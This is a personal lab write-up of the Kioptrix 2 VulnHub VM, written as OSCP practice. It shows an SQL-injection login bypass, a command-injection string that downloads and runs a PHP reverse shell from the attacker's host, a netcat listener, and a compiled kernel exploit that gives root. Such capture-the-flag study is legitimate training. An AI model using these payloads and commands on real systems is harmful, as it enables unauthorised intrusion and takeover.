Kioptrix 2 Write-Up
To prepare for OSCP1 I’m planning to do a whole bunch of VulnHub VMs and other challenges. Doing these VMs and creating write-ups should give a good amount of practice before I start with the actual PWK1 course.
Kioptrix 2
The Kioptrix series consist of multiple beginner boot2root VMs with multiple ways to gain a root shell2.
Setup
I’m using VMware with two VMs: Kali 2017.1 and Kioptrix 2.
Scanning & Enumeration
After finding the IP of the kioptrix VM we can perform the usual Nmap scan to get a quick overview of what is running on the VM:
root@vm-kali:~# nmap -T4 -sV 172.16.45.134
Starting Nmap 7.40 ( https://nmap.org ) at 2017-08-29 20:52 MDT
Nmap scan report for 172.16.45.134
Host is up (0.000078s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
80/tcp open http Apache httpd 2.0.52 ((CentOS))
111/tcp open rpcbind 2 (RPC #100000)
443/tcp open ssl/https?
631/tcp open ipp CUPS 1.1
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:75:34:D0 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.82 seconds
Web Vulnerability
One of the first things I personally look at is anything web related. This is mainly because I feel that this my is my strong suit. The website on this VM is very vulnerable to basic SQLi and code injection attacks.
The initial login screen can be circumvented by:
username: admin
password: ' or 1=1#
The following page has a code injection vulnerability:

This vulnerability can be used to create a reverse shell - I used a php reverse shell3. I tried to use wget to move the reverse shell to the location of index.php, but this wouldn’t work even though I could see that the file was requested by the target machine. After some tries it did work to download the reverse shell to /tmp/.
On the kali machine in the directory that contains the reverse shell:
Terminal 1:
root@vm-kali:~# python -m SimpleHTTPServer
Terminal 2:
root@vm-kali:~# nc -lnvp 22446
As input on the website:
; cd /tmp/; wget http://172.16.45.130:8000/shell.php; php shell.php
Privilege Escalation
So via the web vulnerability it was possible to create a basic shell and gather information about the system itself:
root@vm-kali:~# nc -lvnp 22446
listening on [any] 22446 ...
connect to [172.16.45.130] from (UNKNOWN) [172.16.45.134] 32786
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
19:31:58 up 3:17, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
sh-3.00$ cat /etc/*-release
CentOS release 4.5 (Final)
Initially I tried to find a privilege escalation exploit based on the kernel version, but this returned a very long list. Luckily the list wasn’t as long when using CentOS 4.5:
root@vm-kali:~# searchsploit CentOS 4.5
----------------------------------------------------------------------------------------------------------- ----------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/platforms/)
----------------------------------------------------------------------------------------------------------- ----------------------------------
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring | lin_x86/local/9542.c
Linux Kernel 3.14.5 (RHEL / CentOS 7) - 'libfutex' Privilege Escalation | linux/local/35370.c
----------------------------------------------------------------------------------------------------------- ----------------------------------
To transfer the exploit4 source code to the target machine the same method with SimpleHTTPServer and wget was used.
sh-3.00$ wget http://172.16.45.130:8000/9542.c
--18:42:20-- http://172.16.45.130:8000/9542.c
=> `9542.c'
Connecting to 172.16.45.130:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,645 (2.6K) [text/plain]
0K .. 100% 3.90 MB/s
18:42:20 (3.90 MB/s) - `9542.c' saved [2645/2645]
sh-3.00$ gcc 9542.c -o 9542
sh-3.00$ ./9542
sh: no job control in this shell
sh-3.00# ./9542
[-] check ur uid
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
Additional notes
There should be more vulnerabilities and I believe that CUPS should be one of those. I however did not succeed in using any exploits on it.